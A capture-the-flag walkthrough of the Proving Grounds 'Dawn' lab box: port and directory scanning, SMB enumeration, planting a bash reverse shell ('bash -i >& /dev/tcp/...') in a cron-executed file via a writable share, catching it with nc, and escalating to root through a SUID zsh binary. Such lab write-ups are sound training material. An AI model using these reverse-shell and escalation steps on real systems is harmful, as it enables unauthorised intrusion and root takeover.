Details
This box was customized by Offensive Security and integrated in the ‘proving grounds’ lab.
In the following you see the solution of the ‘proving grounds’ version.
discovery
port scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ nmap -Pn -p- 192.168.123.11
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-23 16:02 EST
Nmap scan report for 192.168.123.11
Host is up (0.025s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
Nmap done: 1 IP address (1 host up) scanned in 0.49 seconds
$ nmap -Pn -p80,139,445,3306 -sV 192.168.123.11
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-23 16:04 EST
Nmap scan report for 192.168.123.11
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.5.5-10.3.15-MariaDB-1
Service Info: Host: DAWN
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.96 seconds
dir busting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ gobuster dir -u http://192.168.123.11/ -w /usr/share/wordlists/dirb/common.txt -t 5 -x php,txt,html -b 404,403
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.123.11/
[+] Method: GET
[+] Threads: 5
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2022/11/23 16:07:10 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 791]
/index.html (Status: 200) [Size: 791]
/logs (Status: 301) [Size: 315] [--> http://192.168.123.11/logs/]
===============================================================
2022/11/23 16:08:48 Finished
===============================================================
/logslooks juicy.
The file
/logs/management.logis the only one which is accessible.
port 139, 445 (smb)
checking for available shares
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ smbclient -L 192.168.123.11
Enter WORKGROUP\void's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
ITDEPT Disk PLEASE DO NOT REMOVE THIS SHARE. IN CASE YOU ARE NOT AUTHORIZED TO USE THIS SYSTEM LEAVE IMMEADIATELY.
IPC$ IPC IPC Service (Samba 4.9.5-Debian)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP WIN2K3STDVIC
ITDEPTlooks interesting.
Lets connect and see what is available on the share.
1
2
3
4
5
6
7
$ smbclient //192.168.123.11/ITDEPT -N 1 ⨯
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Aug 2 23:23:20 2019
.. D 0 Wed Jul 22 13:19:41 2020
7158264 blocks of size 1024. 3518864 blocks available
The share is empty.
exploitation
looking for interesting info in /logs
request
1
2
3
4
5
6
7
8
9
GET /logs/management.log HTTP/1.1
Host: 192.168.123.11
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.123.11/logs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
HTTP/1.1 200 OK
Date: Wed, 23 Nov 2022 21:08:52 GMT
Server: Apache/2.4.38 (Debian)
Last-Modified: Wed, 12 Aug 2020 13:54:37 GMT
ETag: "142f7-5acae87465f57"
Accept-Ranges: bytes
Content-Length: 82679
Connection: close
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2020/08/12 09:02:06 [31;1mCMD: UID=0 PID=923 | /usr/sbin/smbd --foreground --no-process-group [0m
...
2020/08/12 09:03:02 [31;1mCMD: UID=33 PID=936 | /bin/sh -c /home/dawn/ITDEPT/web-control [0m
2020/08/12 09:03:02 [31;1mCMD: UID=33 PID=940 | /bin/sh -c /home/dawn/ITDEPT/web-control [0m
...
web-controlseems interesting as it seems to get executed with/bin/sh.
exploiting the smb share
I have to admit it took me a while to realize what the author of the box wanted us to do here. The idea is that the empty smb share (named ITDEPT) is at the internal server location /home/dawn/ITDEPT. So what we do is we create a file named web-control and in this file we try to trigger a simple reverse shell.
This works as web-control seems to get executed regulary with /bin/sh by a cronjob (believing the management.log).
web-control content
1
2
3
4
$ cat web-control
#/bin/sh
bash -c 'bash -i >& /dev/tcp/192.168.49.123/80 0>&1'
Start listener on the attacker machine
1
2
$ nc -lvp 80
listening on [any] 80 ...
Upload web-control to the smb share.
1
2
3
4
5
6
7
8
9
10
$ smbclient //192.168.123.11/ITDEPT -N
Try "help" to get a list of possible commands.
smb: \> put web-control
putting file web-control as \web-control (0.9 kb/s) (average 0.9 kb/s)
smb: \> ls
. D 0 Wed Nov 23 16:21:28 2022
.. D 0 Wed Jul 22 13:19:41 2020
web-control A 63 Wed Nov 23 16:21:28 2022
7158264 blocks of size 1024. 3516260 blocks available
Catch connection from target
1
2
3
4
5
6
7
8
9
$ nc -lvp 80
listening on [any] 80 ...
192.168.123.11: inverse host lookup failed: Unknown host
connect to [192.168.49.123] from (UNKNOWN) [192.168.123.11] 54158
bash: cannot set terminal process group (1817): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dawn:~$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell!
post exploitation
get first flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@dawn:~$ cd /home
cd /home
www-data@dawn:/home$ ls
ls
dawn
ganimedes
www-data@dawn:/home$ cd dawn
cd dawn
www-data@dawn:/home/dawn$ ls
ls
ITDEPT
local.txt
www-data@dawn:/home/dawn$ cat local.txt
cat local.txt
a******************************4
privilege escalation
Checking for SUID binaries which are owned by root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
www-data@dawn:/home/dawn$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwxr-sr-x 1 root shadow 39616 Feb 14 2019 /usr/sbin/unix_chkpwd
-rwsr-xr-x 1 root root 35600 Jun 17 2018 /usr/sbin/mount.cifs
-rwxr-sr-x 1 root utmp 10232 Feb 18 2016 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwsr-xr-- 1 root messagebus 51184 Jun 9 2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 18888 Jan 15 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 436552 Apr 8 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
-rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 23288 Jan 15 2019 /usr/bin/pkexec
-rwxr-sr-x 1 root tty 34896 Jan 10 2019 /usr/bin/wall
-rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 157192 Jan 12 2019 /usr/bin/sudo
-rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
-rwxr-sr-x 1 root mail 18944 Dec 3 2017 /usr/bin/dotlockfile
-rwsr-xr-x 1 root root 861568 Feb 4 2019 /usr/bin/zsh
-rwxr-sr-x 1 root shadow 71816 Jul 27 2018 /usr/bin/chage
-rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
-rwxr-sr-x 1 root crontab 43568 Jun 23 2019 /usr/bin/crontab
-rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
-rwxr-sr-x 1 root shadow 31000 Jul 27 2018 /usr/bin/expiry
-rwsr-xr-x 1 root root 34896 Jan 7 2019 /usr/bin/fusermount
-rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
-rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
-rwxr-sr-x 1 root tty 14736 May 4 2018 /usr/bin/bsd-write
-rwxr-sr-x 1 root ssh 321672 Apr 8 2019 /usr/bin/ssh-agent
Comparing the output with gtfobins shows that
/usr/bin/zshcan be exploited to getrootaccess.
1
2
3
4
5
www-data@dawn:/home/dawn$ /usr/bin/zsh
/usr/bin/zsh
dawn# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
Yay! It worked! Our extended UID is
root.
get second flag
1
2
3
4
5
6
7
8
dawn# cd /root
cd /root
dawn# ls
ls
flag.txt proof.txt
dawn# cat proof.txt
cat proof.txt
5******************************0
Pwned! <@:-)